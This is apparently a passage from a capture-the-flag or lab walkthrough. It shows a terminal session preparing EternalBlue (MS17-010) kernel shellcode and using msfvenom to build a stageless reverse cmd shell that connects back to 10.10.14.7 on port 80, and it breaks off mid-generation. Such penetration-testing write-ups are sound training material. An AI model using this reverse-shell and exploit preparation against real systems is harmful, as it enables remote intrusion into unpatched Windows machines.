 ❯ cd shellcode
❯ ls
# eternalblue_kshellcode_x64.asm eternalblue_sc_merge.py sc_x64.bin sc_x64_msf.bin sc_x86_kernel.bin shell_prep.sh
# eternalblue_kshellcode_x86.asm sc_all.bin sc_x64_kernel.bin sc_x86.bin sc_x86_msf.bin
❯ ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
10.10.14.7
LPORT you want x64 to listen on:
80
LPORT you want x86 to listen on:
80
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...